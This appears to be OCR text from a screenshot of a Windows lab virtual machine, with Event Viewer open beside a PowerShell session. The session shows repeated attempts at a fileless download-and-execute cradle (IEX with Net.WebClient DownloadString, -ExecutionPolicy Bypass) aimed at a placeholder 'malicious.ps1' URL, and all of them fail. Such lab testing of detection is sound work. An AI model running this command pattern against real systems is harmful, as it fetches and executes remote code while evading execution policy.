 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Event Viewer
File Action View Help
Perflib
Operational Number of events: 433
Actions
Administrator: Windows PowerShell
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Windows\system32> powershell -nop-c "IEX (New-Object Net.WebClient).DownloadString('http://example.com/malicious.p
s1)"
Program 'powershell.exe' failed to run: Access is deniedAt line:1 char:1
+ powershell -nop-c "IEX (New-Object Net.WebClient).DownloadString('htt ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ powershell -nop-c "IEX (New-Object Net.WebClient).DownloadString('htt ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Windows\system32> powershell -ExecutionPolicy Bypass -nop-c "IEX (New-Object Net.WebClient).DownloadString('http:/
/example.com/malicious.ps1)"
The string is missing the terminator: '.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString
PS C:\Windows\system32> powershell -ExecutionPolicy Bypass -nop-c "IEX (New-Object Net.WebClient).DownloadString('http:/
/example.com/malicious.ps1')"
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:1 char:1
+ -nop-c IEX (New-Object Net.WebClient).DownloadString('http://example. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Windows\system32>
Help
Network
Internet access
Search
7:26 PM
5/29/2025
Right Ctrl